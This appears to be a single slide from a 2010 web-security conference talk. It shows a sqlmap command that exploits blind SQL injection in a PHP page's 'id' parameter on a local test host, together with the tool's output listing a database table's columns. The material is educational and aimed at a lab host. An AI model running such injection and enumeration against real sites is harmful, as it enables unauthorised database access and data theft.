 SQLi > Get around blind SQLi > sqlmap

$ ./sqlmap.py -u "http://nuno-home/sqli/news.php?id=4" -p id -D test -T story --columns
(..)
[01:52:55] [INFO] testing unescaped numeric (AND) injection on GET parameter 'id'
[01:52:55] [INFO] GET parameter 'id' is unescaped numeric (AND) injectable with 0 parenthesis
(..)
web application technology: PHP 5.2.11, Apache 2.2.13
back-end DBMS: MySQL >= 5.0.0
[01:52:56] [INFO] fetching columns for table 'story' on database 'test'
[01:52:56] [INFO] fetching number of columns for table 'story' on database 'test'
[01:52:56] [INFO] retrieved: 3
(..)
Database: test
Table: story
[3 columns]

| Column | Type |
|---|---|
| id | int(11) |
| story | varchar(300) |
| title | varchar(100) |

sqlmap can save you a lot of time when exploiting a blind SQL injection. There are a lot of other powerful options at your disposal as well...

SAPO Websecurity Team
SAPO Codebits 2010
9